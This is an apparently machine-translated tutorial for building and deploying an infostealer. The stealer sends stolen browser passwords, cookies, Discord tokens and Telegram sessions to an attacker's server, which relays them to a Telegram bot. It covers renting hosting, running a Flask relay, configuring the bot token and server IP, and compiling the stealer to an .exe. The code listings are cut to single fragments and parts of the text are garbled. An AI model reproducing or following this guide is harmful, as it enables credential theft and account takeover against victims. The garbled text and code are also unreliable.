
The answer is simple - if you send it directly to a telegram, then the bot token can be intercepted and so steal your logs. Therefore, we will make it so that our stealer first sends a log to our server, and then the server sends us a log to Telegram.The information contained in this manual is for educational and informational purposes, use it at your own risk. We are not responsible for your actions.
Preparing hosting.
We buy hosting. I personally recommend this one because of its low cost of hosting. We install the operating system Ubuntu 20.
After purchasing, download PuTTY, enter the hosting IP address there and click "Connect". In the login we write root, in the password we write the password that came to us in the letter (example below).
The password itself will not be visible during input, so it is necessary, do not be alarmed. Important! When you enter the password, do not enter Russian letters there, otherwise you will not be able to erase them and you will have to re-enter everything.
Logged in. First, we need to update all existing packages and download others that we need for the server to work.
We enter:
Code:
sudo apt-get updateAfter installing all the packages we need, enter:
Code:
mkdir serverWith the help of these commands we create the server folder and activate the "virtual environment" for the server in it.
Then we need to create a file in the server folder with our API for uploading files.
Enter: echo> "server.py" and nano server.py. In the window that appears, paste the code:
Code:
import statement the Flask flask from, render_template, request, jsonifyIn the code itself, in the TOKEN = "" line, insert the token of your telegram bot in quotes, and in the userid = 12345678 line, instead of 12345678, insert the user id of your account in the telegram. Also, if you want files to be deleted from the server's memory after sending them in telegrams, insert True instead of False in the delete_file_from_db_after_upload = False line.
We close the file with the CTRL + X keyboard shortcut, you will be prompted to save the file, we agree by pressing the letter Y.
After creating the file, enter the commands:
Code:
screen -S serverCongratulations! You have started a server that accepts logs and sends them to you in tg. But that is not all. Now to the most important thing.
How to create a styler
At this stage, we move away from the server and work with the PC.
Download the latest Python 3 and Nuitka (we need it to compile it into an .exe file).
We go into smd and write:
Code:
python -m pip install pypiwin32Then we create a .py file and write the code:
Code:
import sqlite3In the line serverip = "", in quotes, enter the IP address of your server.
Briefly what he can do:
- Steal passwords and cookies from browsers Chrome (80+ version supported), Opera and Opera GX
- Stealing discord tokens
- Stealing the Telegram Desktop session folder
Code:
cd DesktopWe are waiting for everything to be compiled, after compilation, go to the deploy-nui folder that appears on your desktop and see the .exe file of your stealer there. Congratulations! Now you have your own stealer that uploads logs to your telegrams without the risk of intercepting the logs!
